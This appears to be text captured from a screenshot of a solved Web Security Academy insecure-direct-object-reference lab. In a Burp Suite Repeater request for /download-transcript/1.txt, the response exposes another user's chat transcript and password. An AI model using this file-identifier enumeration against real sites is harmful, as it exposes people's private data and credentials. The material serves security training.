 1 2 3 4
12:50
Web Security Academy
Lab: Insecure direct ob
Insecure direct object r
https://0a29003b0316cb80c26f9e0b006900c4.web-security-academy.net/...
Insecure direct object references
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Live chat | Log out
My Account
Your username is: carlos
Email
Update email
2 (2).txt
Show all
notes.txt - lab-11 - Visual Studio Code
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
6 ×
Send Cancel < > Target: https://0a29003b0316cb80c26f9e0b006900c4.web-secur... HTTP/1
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/1.1
2 Host:
0a29003b0316cb80c26f9e0b006900c4.web-secur
ity-academy.net
3 Cookie: session=
o4ZKaPest09a4ZISfIyC1axWwZQbL7K5
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a29003b0316cb80c26f9e0b006900c4.w
eb-security-academy.net/chat
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment;
filename="1.txt"
4 Connection: close
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline
--
8 You: Hi Hal, I think I've forgotten my
password and need confirmation that I've
got the right one
9 Hal Pline: Sure, no problem, you seem like
a nice guy. Just tell me your password
and I'll confirm whether it's correct or
not.
10 You: Wow you're so nice, thanks. I've
heard from other people that you can be a
right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is
f4ijc2qxqrgrkg4vj957. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
Search...
0 matches
INSPECTOR
Done
671 bytes | 105 millis
1
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text